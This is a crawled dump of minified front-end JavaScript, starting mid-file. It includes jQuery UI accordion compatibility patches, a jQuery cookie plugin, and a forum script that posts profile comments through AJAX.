n=t._create,r=t._setOption;e.extend(t,{_create:function(){this.options.heightStyle=this.options.heightStyle||this._mergeHeightStyle();n.call(this)},_setOption:function(e){if(e===\"autoHeight\"||e===\"clearStyle\"||e===\"fillSpace\"){this.options.heightStyle=this._mergeHeightStyle()}r.apply(this,arguments)},_mergeHeightStyle:function(){var e=this.options;if(e.fillSpace){return\"fill\"}if(e.clearStyle){return\"content\"}if(e.autoHeight){return\"auto\"}}})})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options.icons,{activeHeader:null,headerSelected:\"ui-icon-triangle-1-s\"});var n=t._createIcons;t._createIcons=function(){if(this.options.icons){this.options.icons.activeHeader=this.options.icons.activeHeader||this.options.icons.headerSelected}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){t.activate=t._activate;var n=t._findActive;t._findActive=function(e){if(e===-1){e=false}if(e&&typeof e!==\"number\"){e=this.headers.index(this.headers.filter(e));if(e===-1){e=false}}return n.call(this,e)}})(jQuery,jQuery.ui.accordion.prototype);jQuery.ui.accordion.prototype.resize=jQuery.ui.accordion.prototype.refresh;(function(e,t){e.extend(t.options,{change:null,changestart:null});var n=t._trigger;t._trigger=function(e,t,r){var i=n.apply(this,arguments);if(!i){return false}if(e===\"beforeActivate\"){i=n.call(this,\"changestart\",t,{oldHeader:r.oldHeader,oldContent:r.oldPanel,newHeader:r.newHeader,newContent:r.newPanel})}else if(e===\"activate\"){i=n.call(this,\"change\",t,{oldHeader:r.oldHeader,oldContent:r.oldPanel,newHeader:r.newHeader,newContent:r.newPanel})}return i}})(jQuery,jQuery.ui.accordion.prototype);(function(e,t){e.extend(t.options,{animate:null,animated:\"slide\"});var n=t._create;t._create=function(){var e=this.options;if(e.animate===null){if(!e.animated){e.animate=false}else if(e.animated===\"slide\"){e.animate=300}else if(e.animated===\"bounceslide\"){e.animate={duration:200,down:{easing:\"easeOutBounce\",duration:1e3}}}else{e.animate=e.animated}}n.call(this)}})(jQuery,jQuery.ui.accordion.prototype)}})(jQuery)";
var mod_pagespeed_KFhPwX_gvR = "(function(e,t,n){function i(e){return e}function s(e){return decodeURIComponent(e.replace(r,\" \"))}var r=/\\+/g;var o=e.cookie=function(r,u,a){if(u!==n){a=e.extend({},o.defaults,a);if(u===null){a.expires=-1}if(typeof a.expires===\"number\"){var f=a.expires,l=a.expires=new Date;l.setDate(l.getDate()+f)}u=o.json?JSON.stringify(u):String(u);return t.cookie=[encodeURIComponent(r),\"=\",o.raw?u:encodeURIComponent(u),a.expires?\"; expires=\"+a.expires.toUTCString():\"\",a.path?\"; path=\"+a.path:\"\",a.domain?\"; domain=\"+a.domain:\"\",a.secure?\"; secure\":\"\"].join(\"\")}var c=o.raw?i:s;var h=t.cookie.split(\"; \");for(var p=0,d;d=h[p]&&h[p].split(\"=\");p++){if(c(d.shift())===r){var v=c(d.join(\"=\"));return o.json?JSON.parse(v):v}}return null};o.defaults={};e.removeCookie=function(t,n){if(e.cookie(t)!==null){e.cookie(t,null,n);return true}return false}})(jQuery,document)";


--- FILE ---
content_type: application/javascript
request_url: https://manesht.ir/forum/jscripts/comments.js.pagespeed.jm.EJ53aETzaX.js
body_size: 854
content:
var Comments={init:function(){if($('sendcomment')&&use_xmlhttprequest==1){Event.observe($('sendcomment'),"click",Comments.sendComment.bindAsEventListener(this));}},sendComment:function(e){if($('reply_to_profile').value!='default'&&$('reply_to_profile').value!=current_user){return false;}Event.stop(e);if(this.sending_comment){return false;}this.sending_comment=1;this.spinner=new ActivityIndicator("body",{image:imagepath+"/spinner_big.gif"});postData="uid="+$('to_uid').value+"&reply_to_profile="+$('reply_to_profile').value.replace(/\+/g,"%2B");if(editorloaded==1){postData=postData+"&message="+encodeURIComponent($('message_new').value);}else{postData=postData+"&message="+encodeURIComponent($('message').value);}new Ajax.Request('xmlhttp.php?action=profile&section=comments',{method:'post',postBody:postData,onComplete:function(request){Comments.sendCommentDone(request);}});if(this.spinner){this.spinner.destroy();this.spinner='';}this.sending_comment=0;return false;},sendCommentDone:function(request){if(request.responseText.match(/<redirect>(.*)<\/redirect>/)){url=request.responseText.match(/<redirect>(.*)<\/redirect>/);window.location=url[1];}else if(request.responseText.match(/<error>([^<]*)<\/error>/)){message=request.responseText.match(/<error>([^<]*)<\/error>/);if(!message[1]){message[1]="An unknown error occurred.";}if(this.spinner){this.spinner.destroy();this.spinner='';}alert('There was an error posting your comment:\n\n'+message[1]);}else if(request.responseText.match(/id="comment-([0-9]+)"/)){$('comment_form').insert({'after':request.responseText});if($('no_comments_found')){$('no_comments_found').remove();}Form.reset('newcomment');}else{alert('Unknown response');}},};if(comments_ajax==1){Event.observe(document,'dom:loaded',Comments.init);}Event.observe(window,'load',function(){$$("a.reply").each(function(a){a.observe('click',function(c){var username=$(this).readAttribute('username');var uid=$(this).readAttribute('userid');$('reply_to_profile').value=uid;if(editorloaded==1){clickableEditor.performInsert('[b]'+username+'[/b], ','',true,false);}else{$('message').value+='[b]'+username+'[/b], ';}$('replyingto').update(replying_message.replace('{1}',username)).show();$('linkcancel').observe('click',function(c){$('replyingto').hide();$('reply_to_profile').value='default';Event.stop(c);});Event.stop(c);});});$$("a.delete_link").each(function(a){a.observe('click',function(c){if(!confirm(confirm_delete_message)){Event.stop(c);}});});});